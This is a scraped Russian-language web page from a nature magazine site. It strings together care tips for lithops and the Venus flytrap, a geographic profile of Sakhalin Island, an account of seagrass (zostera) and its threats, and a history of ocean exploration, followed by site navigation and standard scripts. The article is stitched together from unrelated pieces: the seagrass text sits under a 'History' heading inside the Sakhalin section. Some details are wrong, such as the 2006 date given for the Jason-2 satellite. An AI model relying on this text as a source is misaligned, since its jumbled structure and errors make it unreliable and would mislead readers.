<p>Но прекрасно приживается и в домашних условиях, причем особенного ухода не требует. Главное &#8212; соблюдать подходящий температурный и влажностный режимы. Например, летом горшок с ним следует выставить на самый солнцепек &#8212; чем жарче, тем лучше, так как это стимулирует развитие растения. Всю весну и начало лето его нужно обильно поливать. Но заранее позаботьтесь, чтобы горшок имел хороший дренаж &#8212; избыток влаги вполне может погубить растение.</p>
<p>А вот зимой его следует убрать в сухое и светлое место, но при этом следить, чтобы температура вокруг не превышала +12 градусов по Цельсию. Поливать его в холодное время года вообще не нужно &#8212; запасов, накопленных за весну и лето, литопсу вполне хватает, чтобы прожить полгода.</p>
<p>
Очень важно помнить, что пожелтевшие старые листья нельзя удалять &#8212; целостность растения очень легко нарушается. Лучше подождать, пока они полностью отомрут и отвалятся сами
</p>
<p>Возможно, это растение не входит в список самых экзотических цветов, но все-таки вполне достойно упоминания. Хотя оно и так пользуется большей известностью, чем большинство растений, упомянутых ранее.</p>
<p>Обитает она в Северной Америке, преимущественно на восточном побережье, где преобладают болотистые почвы. Питательными их назвать нельзя, поэтому растения, чтобы не погибнуть, были вынуждены адаптироваться к сложным условиям. Весьма необычно (для растительного мира, разумеется) приспособилась венерина мухоловка. Дело в том, что она перешла… на хищный образ жизни. Да, она входит в число насекомоядных растений.</p>
<p><img src="/wp-content/uploads/1/4/4/14409cf20229227fa5f1a656be11a018.jpg" alt="" data-src="/wp-content/uploads/e/c/3/ec397ac9336de145fbc0f9cfdb6dc605.jpg" /></p>
<p>Растение не слишком высокое, с довольно мелкими листьями &#8212; обычно не более 3-5 сантиметров. Цветы, вопреки мнению некоторых любителей, здесь присутствуют &#8212; не слишком красивые, довольно маленькие, с пятью лепестками &#8212; чаще всего белого цвета. А вот листья представляют наибольший интерес.</p>
<p>Так как почвы, где растет венерина мухоловка, крайне бедны азотом, необходимым растениям, приходится искать альтернативные пути его добычи</p>
<p>
Растение приманивает насекомых специфическим запахом, а когда они по неосторожности садятся на листья, они просто закрываются, зажимая жертву. После этого начинается выделение специальных веществ, которые просто переваривают добычу
</p>
<p>Довольно легко вырастить венерину мухоловку и дома &#8212; семена продаются во многих специализированных магазинах. Но будьте готовы к тому, что ухаживать за ней нужно соответствующим образом &#8212; правильно подобрать субстрат, а также запастись достаточным количеством мух или кузнечиков, чтобы было чем кормить зеленого хищника.</p>
<h2><span id="i-15">Сахалин – самый крупный остров России</span></h2>
<p>Название территории произошло от словосочетания «Сахалян-Улла», что означает «Скалы черной реки». Так маньчжуры называли реку Амур, но на одной из ранних карт оно по ошибке было отнесено к Сахалину и в дальнейшем прижилось как его географическое название.</p>
<p>
Эта островная территория находится у берегов Дальнего Востока и отделена от материка Татарским проливом, в самой узкой части переходящим в Невельский. Воды в нем промерзают зимой, а расстояние от острова до материка составляет около 7 км.
</p>
<p>На фото с большой высоты видно, что по форме Сахалин напоминает вытянутую рыбу, проплывающую между Охотским и Японским морями в северном направлении. Протяженность острова с севера от мыса Елизаветы на юг до мыса Крильон равна ≈950 км, ширина колеблется от 26 км до 160 км.</p>
<p><img src="/wp-content/uploads/e/d/4/ed44a56a7a82c6340138d6cddbb476d4.jpg" alt="" /></p>
<h3><span id="i-16">Населенность и доступность</span></h3>
<p>Островная территория связана с материком воздушным сообщением, которое часто нарушается в связи с ухудшением метеоусловий, и более стабильной паромной переправой. Население Сахалина составляет ≈490 тыс. человек. Плотнее всего заселена его южная сторона. Здесь находятся административный центр Сахалинской области – г. Южно-Сахалинск – и г. Невельск с паромной переправой. Пользующимися спросом местами для летнего отдыха считаются залив Анива и юг Сусунайской равнины.</p>
<p>Города и пгт Поронайск, Онор, Тымовское, Буюклы, Адо-Тымово и другие расположены на территории удобной для проживания долины у рек Тымь и Поронай. Из-за неблагоприятных климатических условий север и восток острова заселены мало.</p>
<p>Территория западного побережья относится к умеренно-теплой агроклиматической зоне. Основное население сосредоточено в Александровске-Сахалинском, Углегорске и других городах. Представители единственной сохранившейся на острове коренной народности нивхи (≈2 тыс. чел.) проживают около г. Оха.</p>
<p><img src="/wp-content/uploads/3/f/c/3fc1388a1cb36c85951e19e321fd283f.jpg" alt="" /></p>
<h3><span id="i-17">Описание ландшафта</span></h3>
<ol>
<li>Западно-Сахалинская. Наивысшая точка – гора Онор (1327 м).</li>
<li>Восточно-Сахалинская. Здесь находится самая высокая вершина на Сахалине – гора Лопатина (1609 м).</li>
</ol>
<p>Между возвышенностями расположена Тымь-Поронайская низменность, образованная поймами рек Поронай, Ныш и Тымь. Здесь же находится множество озер и заболоченных участков.</p>
<p>Местность на севере острова пологая, переходящая в холмы и скалистые образования на п-ове Шмидта. Береговая линиия слабо изрезанная. Из крупных объектов на побережье выделяются заливы Терпения и Анива, а также 4 полуострова: Тонино-Анивский, Крильон, Шмидта и Терпения.</p>
<p><img src="/wp-content/uploads/0/9/d/09d33e40319ddf24d39c5a5d09d781c2.jpg" alt="" /></p>
<h3><span id="i-18">Климат и др</span></h3>
<p>Погодные условия на Сахалине обусловлены его географическим положением, муссонными ветрами и проходящими рядом течениями. Лето в северной части острова прохладное (+9…+13°C) и влажное, а у побережья Охотского моря даже в июле можно наблюдать нетающие льды. Зима длится с сентября по май, почки на деревьях начинают распускаться только в середине июня. Средняя температура в зимний период – -24°C, но иногда опускается до отметки -40 и даже -45°C.</p>
<p>Климат на юге Сахалина более мягкий. Под влиянием теплых течений в Татарском проливе зима заканчивается в марте, а летом температура достигает наибольших значений +19…+22°C, что ощутимо выше, чем на той же широте материковой зоны. Теплая погода устанавливается в конце мая и длится до середины осени, дневные температуры в октябре доходят до +20°C.</p>
<p>Круглогодично на острове наблюдается высокая циклоническая активность. Уровень осадков, выпадающих в среднем за год, колеблется от 500-600 мм в северных долинах до 1000-1100 мм в южных горах. Для Сахалина характерны туманы, летом – затяжные и грозовые дожди со шквалистым ветром, зимой – обильные снегопады и метели. Снежный покров в горах иногда достигает 5 м, за 1 сутки его высота может увеличиться на 1,5 м. Остров находится в зоне повышенной сейсмической активности, проявляющейся земле- и моретрясениями разной силы, которые могут начаться в любой момент.</p>
<p><img src="/wp-content/uploads/4/d/6/4d6207fb210ec433a61024a23c5b615c.jpg" alt="" /></p>
<p>Разнообразие климатических условий на Сахалине привело к образованию зональной растительности, которую подразделяют на следующие типы:</p>
<ul>
<li>лиственничная тайга на севере;</li>
<li>леса из местных разновидностей пихты и яванской ели в центре;</li>
<li>леса из широколиственных деревьев с лианами (виноградом, лимонником) в юго-западной части.</li>
</ul>
<p>Склоны сопок на западе покрыты курильским бамбуком. В гористой местности встречаются кедровый стланик, белокорая и каменная березы, редкие виды растений.</p>
<p>Фауна Сахалина представлена множеством водоплавающих птиц (кайры, бакланы) и млекопитающих (морские котики, выдры, сивучи), а также сухопутными видами животных. В лесах острова можно встретить бурых медведей, лис, росомах, белок, соболей, в реках водится много рыбы из породы лососевых.</p>
</p>
<p><iframe loading="lazy" title="Сахалин - самый большой остров России." width="500" height="281" src="https://www.youtube.com/embed/pbHDWQZ590w?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-19">История</span></h2>
<p>Морская трава является одной из самых ранних изученных растений, встречаются записи, датируемые 1890 г. Вероятнее всего, возникла она в Тихом океане между 8 и 20 миллионами лет назад.</p>
<p>Как правило, многолетнее и однодомное растение производит мужские и женские цветки. Тем не менее, лишь часть семян, которые прорастают, выживают во взрослой жизни.</p>
<p>Зостера служит в качестве пищи и укрытия для многих морских видов, даже птицы останавливаются во время миграции для поиска в ней пищи.</p>
<p>Луги морских зарослей играют важную роль в круговороте питательных веществ. Они являются важными поглотителями углерода, поэтому их популяция может помочь снизить уровень углекислого газа в атмосфере Земли.</p>
<p>Существует несколько факторов, которые угрожают существованию взморника. Во-первых, это изнуряющая болезнь, вызванная морскими слизевиками типа протисты, Labyrinthula zosterae. Она распространяется через контакт листьев, в результате чего появляются коричневые точки и прожилки на листьях и растение погибает из-за снижения фотосинтеза.</p>
<p>Во-вторых, растение особенно чувствительно к человеческим поселениям, из-за которых увеличивается загрязненность воды и, следовательно, уменьшается количество света.</p>
<p>Абсолютно любая человеческая деятельность (выемка грунта, методы рыболовства и т.д.) ведут к разрушению лугов взморника. Из-за этой чувствительности морскую траву можно использовать в качестве показателя состояния окружающей среды.</p>
<p>Исчезновение некоторых лугов до сих пор не документировано. Хотя мониторинг и требует значительного времени, усилий и денег, он даст важную информацию, которую можно использовать для защиты и восстановления взморника.</p>
<p>Наиболее эффективный метод восстановления морской травы — это улучшение прозрачности воды, однако, это решение часто дорогостоящее и трудное из-за использования человеком прибрежных районов.</p>
<h3><span id="i-20">Экономическая ценность растения</span></h3>
<p>Взморник исторически использовался для различных человеческих потребностей, таких как продукты питания, плетение корзин, компост, постельные принадлежности, изоляция и производство высокосортной бумаги.</p>
<p>Большинство отраслей остановили переработку растения в 1930-31 гг., когда изнуряющая болезнь практически полностью уничтожила луга вдоль Атлантического побережья Северной Америки и Европы.</p>
<h3><span id="i-21">Экологическая ценность взморника</span></h3>
<p>Это растение необходимо для поддержания биологического разнообразия экосистем на планете. Живой и мертвый растительный материал, в том числе листья, корни и корневища выполняют много ценных экологических функций, таких как стабилизация морского дна, очистка прибрежных вод, создание среды обитания для разнообразия флоры и фауны.</p>
<p>Взморник помогает предотвратить эрозию благодаря своим корням и корневищам и поддерживает стабильность береговой линии, образует физическую перегородку в воде своими листьями. Кроме того, фильтрует воду от загрязняющих веществ, что, в свою очередь, увеличивает первичную продуктивность за счет увеличения фотосинтеза в чистой воде.</p>
<h3><span id="i-22">
Как человеческая деятельность влияет на морскую траву?<br />
</span></h3>
<p>Загрязнения</p>
<p>Увеличение вредных веществ (газонных удобрений, выбросов автомобилей, моющих средств, сточных вод и т.д.) вызывает чрезмерный рост эпифит на зостере, тем самым, блокируя свет.</p>
<p>Удаление лишних растений</p>
<p>После удаления морской травы нарушается и изменяется физическая, биологическая и химическая структура экосистемы. Незакрепленные илом растения убивают мелких водных жителей и уменьшают проникновение света.</p>
<p>Строительство на береговой линии или над водой</p>
<p>Строительства в береговых линиях изменяют поглощение энергии волнами, а также увеличивает мутность воды. Структуры, построенные над водой, не дают растениям получать необходимый свет для фотосинтеза.</p>
<p>Разлив нефти</p>
<p>Прямой контакт с маслом вызывает потерю листьев.</p>
<p>Гербициды</p>
<p>Стоки гербицидов, используемые на прибрежных землях, убивают или повреждают зостера.</p>
<p>Моллюски</p>
<p>Коммерческий и рекреационный сбор моллюсков также приносит ущерб лугам взморника.</p>
<p>Катание на лодках</p>
<p>Лодки, водные мотоциклы и аналогичная деятельность вызывают значительное взмучивание отложений и эрозию береговой линии, которая ухудшает прозрачность воды. Пропеллеры и якоря непосредственно физически повреждают луга морской травы.</p>
<p>Вырубка леса</p>
<p>Провалы в водосборных бассейнах возле лесовозных дорог увеличивают мутность воды, что снижает способность проникновения света.</p>
<h2><span id="i-23">История исследования</span></h2>
<p>Первыми исследователями океана были мореплаватели. Во время эпохи географических открытий были изучены очертания континентов, океанов и островов. Путешествие Фернана Магеллана (1519—1522) и последующие экспедиции Джеймса Кука (1768—1780) позволили европейцам получить представление об огромных водных пространствах, окружающих материки нашей планеты, и в общих чертах определить очертания континентов. Были созданы первые карты мира. В XVII и XVIII веках очертания береговой линии были детализированы, и карта мира приобрела современный вид. Однако глубины океана были изучены очень слабо. В середине XVII столетия нидерландский географ Бернхард Варен предложил употреблять по отношению к водным пространствам Земли термин «Мировой океан».
</p>
<p>Вплоть до XIX века даже великие океанские путешественники не знали глубины океана в проплываемых местах. Во время британской антарктической экспедиции 1830-х—1840-х гг. Джеймс Росс впервые придумал способ измерения океанских глубин, используя изменение скорости вытравливания лотлиня по достижении грузом дна в обычном лоте. В 1854 году появился лот Брука с отделяющимся грузом, которым в это же десятилетие Берриман (Otway H. Berryman) на судне Arctic и Дейман (Joseph Dayman) на судне Cyclops и судне Gorgon провели первые систематические измерения океанских глубин для первого трансатлантического телеграфного кабеля, что позволило М. Ф. Мори составить первую батиметрическую карту северной Атлантики.
</p>
<p>22 декабря 1872 года из английского порта Портсмута вышел парусно-паровой корвет «Челленджер», специально оборудованный для участия в первой океанографической экспедиции.
</p>
<p>Современную концепцию Мирового океана составил в начале XX века российский и советский географ, океанограф и картограф Юлий Михайлович Шокальский (1856—1940). Он впервые ввёл в науку понятие «Мировой океан», считая все океаны — Индийский, Атлантический, Северный Ледовитый, Тихий — частями Мирового океана.
</p>
<p>Во второй половине XX века началось интенсивное изучение глубин океана. Методом эхолокации были составлены детальные карты глубин океана, были открыты основные формы рельефа океанического дна. Эти данные, объединённые с результатами геофизических и геологических исследований, привели в конце 1960-х годов к созданию теории тектоники плит — современной геологической теории о движении литосферы. Для изучения строения океанической коры была организована международная программа по бурению океанического дна. Одним из основных результатов программы стало подтверждение теории.
</p>
<h3><span id="i-24">
Методы исследования<br />
</span></h3>
</p>
<p>
Батискаф «Триест»</p>
<ul>
<li>Исследования Мирового океана в XX веке активно велись на научно-исследовательских судах. Они совершали регулярные рейсы в определённые районы океанов. Большой вклад в науку внесли исследования на таких отечественных судах, как «Витязь», «Академик Курчатов», «Академик Мстислав Келдыш». Проводились крупные международные научные эксперименты в океане — «Полигон-70», МОДЕ-I, ПОЛИМОДЕ.</li>
<li>При исследовании использовались глубоководные обитаемые аппараты, такие как «Пайсис», «Мир», «Триест». На исследовательском батискафе «Триест» в 1960 году было совершено рекордное погружение в Марианский жёлоб. Одним из важнейших научных результатов погружения стало обнаружение высокоорганизованной жизни на таких глубинах.</li>
<li>В конце 1970-х годов были запущены первые специализированные океанографические спутники (SEASAT — в США, «Космос-1076» — в СССР).</li>
<li>12 апреля 2007 года для исследования окраски и температуры океана был запущен китайский спутник «Хайян-1B» («Ocean 1B»).</li>
<li>В 2006 году спутник НАСА Jason-2 начал участвовать в международном океанографическом проекте Ocean Surface Topography Mission (OSTM) для исследования циркуляции Мирового океана и колебаний уровня Мирового океана.</li>
<li>К июлю 2009 года в Канаде построен один из самых больших научных комплексов для исследования Мирового океана.</li>
</ul>
<h3><span id="i-25">
Научные организации<br />
</span></h3>
<ul>
<li>Арктический и антарктический научно-исследовательский институт</li>
<li>ВНИИОкеангеология</li>
<li>Институт океанологии имени П. П. Ширшова РАН</li>
<li>
Тихоокеанский океанологический институт имени В. И. Ильичёва ДВО РАН.</li>
<li>Калифорнийский Океанографический институт Скриппса.</li>
</ul>
<h3><span id="i-26">
Музеи и океанариумы<br />
</span></h3>
<ul>
<li>Музей Мирового океана</li>
<li>Океанографический музей Монако</li>
<li>Океанариум в Москве</li>
<li>Океанариум в Дубай</li>
</ul>
<p>В России есть несколько океанариумов: Владивостокский океанариум, Мурманский океанариум, океанариум Санкт-Петербурга, Геленджикский океанариум, «Морская звезда» в Лазаревском, «Акулий риф» в Ейске, Сочинский океанариум, Воронежский океанариум, Московский океанариум на Дмитровском шоссе, Краснодарский океанариум, Казанский океанариум.
</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="5990">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/mirovoj-okean-i-ego-casti.html' class='thumb'><img src="https://suryaram.ru/wp-content/uploads/b/c/7/bc7d295c2d9c49113ca21f0dfb75d084.jpg" alt="" /></a>
							
		<a href='/mirovoj-okean-i-ego-casti.html' class='title'>Список самых глубоких морей и океанов в мире</a>

		<div class="text">
			1. Происхождение Мирового океана



Пангея, окружённая суперокеаном Панталасса



Происхождение Мирового...		</div>

	</div>


			
				
	<div class="item">

		<a href='/k-bassejnu-kakogo-okeana-otnositsa-beloe-more.html' class='thumb'><img src="https://suryaram.ru/wp-content/uploads/3/0/b/30ba53cdd92d542d7a85b4547e7174bb.jpg" alt="" /></a>
							
		<a href='/k-bassejnu-kakogo-okeana-otnositsa-beloe-more.html' class='title'>Списки океанов, морей, проливов</a>

		<div class="text">
			Полезная информация


Белое море со всех сторон окружено материком и имеет природные границы. Являясь...		</div>

	</div>


			
				
	<div class="item">

		<a href='/mora-i-okeany-omyvausie-uznuu-ameriku.html' class='thumb'><img src="https://suryaram.ru/wp-content/uploads/6/7/5/67563193fb7a3fa66f5bb210a40e9b63.jpg" alt="" /></a>
							
		<a href='/mora-i-okeany-omyvausie-uznuu-ameriku.html' class='title'>Список морей и океанов, омывающих южную америку</a>

		<div class="text">
			Историческая справка

Венесуэльский залив был открыт в 1499 г., когда испанская экспедиция, возглавляемая...		</div>

	</div>


			
				
	<div class="item">

		<a href='/organiceskij-mir-tihogo-okeana.html' class='thumb'><img src="https://suryaram.ru/wp-content/uploads/f/1/7/f17d6720c7f4faed3d99fcd6204b670a.jpg" alt="" /></a>
							
		<a href='/organiceskij-mir-tihogo-okeana.html' class='title'>Растительный мир океанов</a>

		<div class="text">
			погода

Тропический влажный и дождливый
Климат этого леса тропический влажный или дождливый, типичный...		</div>

	</div>


			
				
	<div class="item">

		<a href='/cernoe-more-solenost.html' class='thumb'><img src="https://suryaram.ru/wp-content/uploads/c/a/4/ca4b30b41051584ea701e796cf3982a6.jpg" alt="" /></a>
							
		<a href='/cernoe-more-solenost.html' class='title'>Изучаем соленость морей: почему вода в море соленая</a>

		<div class="text">
			Бассейн Черного моря

Несмотря на свои небольшие размеры, Черноморский бассейн довольно большой. В него...		</div>

	</div>


			
				
	<div class="item">

		<a href='/vodnye-resursy-ssa.html' class='thumb'><img src="https://suryaram.ru/wp-content/uploads/6/c/1/6c13686f9b829ed1b458b8c2e90884d8.jpg" alt="" /></a>
							
		<a href='/vodnye-resursy-ssa.html' class='title'>Северная америка: рельеф и климат сша, водные ресурсы, животный и растительный мир</a>

		<div class="text">
			Водные ресурсы



Вода необходимая составляющая жизни на нашей планете. Экосистемы, общество и экономика...		</div>

	</div>


			
				
	<div class="item">

		<a href='/cem-pitaetsa-belka.html' class='thumb'><img src="https://suryaram.ru/wp-content/uploads/3/1/f/31f1dc622b0adefa04b11230ba96bc10.jpg" alt="" /></a>
							
		<a href='/cem-pitaetsa-belka.html' class='title'>Какой белок полезнее: животный или растительный?</a>

		<div class="text">
			Виды белок, фото и названия

Всего на планете Земля живет целых 280 видов белок, которые входят в 48...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kakie-okeany-i-mora-omyvaut-materik.html' class='title'>Моря и океаны, омывающие берега австралийского континента</a>

		<div class="text">
			Океаны, омывающие материк Евразия. Атлантика

Запад и юго-запад суперматерика омывает Атлантический океан....		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/zalivy-tihogo-okeana.html' class='title'>Топ 10 крупнейших островов тихого океана</a>

		<div class="text">
			Как формировался Тихий океан

Акватория нынешнего бассейна начала зарождаться еще в мезозойскую эру....		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/morskie-rastenia.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://suryaram.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='5990' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/prolivy-indijskogo-okeana.html' class='title'>В чем разница между океанами и морями</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/lebed-rod.html' class='thumb hexed'>
							<img src="https://suryaram.ru/wp-content/uploads/cache/85424b0ccfd5c7dc319b16658412d18a-180x180-089e39bb.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lebed-rod.html' class='title'>Презентация &#171;лебедь</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ostrov-bora-bora.html' class='thumb hexed'>
							<img src="https://suryaram.ru/wp-content/uploads/cache/99533333b1cc80541cc82d86c9e1a3f5-180x180-77c47dfa.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ostrov-bora-bora.html' class='title'>Бора-бора &#8212; это где? в какой стране находится остров бора-бора?</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/delfin-belobocka.html' class='thumb hexed'>
							<img src="https://suryaram.ru/wp-content/uploads/cache/e185e4f2e368673118a25ec9bb35956f-180x180-3a54c7ac.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/delfin-belobocka.html' class='title'>Дельфин-белобочка</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/sondong.html' class='thumb hexed'>
							<img src="https://suryaram.ru/wp-content/uploads/cache/91a9c9c76c394ef5811a1c57303abd89-180x180-1b0a1374.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sondong.html' class='title'>7 самых больших пещер мира</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tigr.html' class='thumb hexed'>
							<img src="https://suryaram.ru/wp-content/uploads/cache/08eea7ec5b6cf346bbb51e7b3373836f-180x180-100346c1.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tigr.html' class='title'>Где живут тигры?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/glubokovodnye-ryby.html' class='title'>Глубоководные рыбы</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/belyj-medved-foto.html' class='thumb hexed'>
							<img src="https://suryaram.ru/wp-content/uploads/cache/999d88316efec67acfdac0184a0274a3-180x180-01e53f2a.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/belyj-medved-foto.html' class='title'>17 интересных фактов о белом медведе</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/pescanaa-akula.html' class='thumb hexed'>
							<img src="https://suryaram.ru/wp-content/uploads/cache/b12a00fac1f36327621220fefb2a5b69-180x180-c702598d.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/pescanaa-akula.html' class='title'>Средиземноморская серая акула, или песочная акула</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ancous.html' class='thumb hexed'>
							<img src="https://suryaram.ru/wp-content/uploads/cache/7f852adc49256142c9cbf127e8454aed-180x180-d2fec912.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ancous.html' class='title'>Отличия тюльки от кильки, анчоуса, салаки и мойвы</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>suryaram<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о природе и животных</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://suryaram.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67647534, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67647534" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://suryaram.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://suryaram.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/suryaram.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://suryaram.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://suryaram.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/suryaram.ru\/wp-admin\/admin-ajax.php","nonce":"4cb8d040ea","post_id":"5990"};
/* ]]> */
</script>
<script type='text/javascript' src='https://suryaram.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/suryaram.ru\/wp-admin\/admin-ajax.php","nonce":"47b866b4e1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://suryaram.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://suryaram.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://suryaram.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://suryaram.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.4' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='+ href +'></a>";
						});
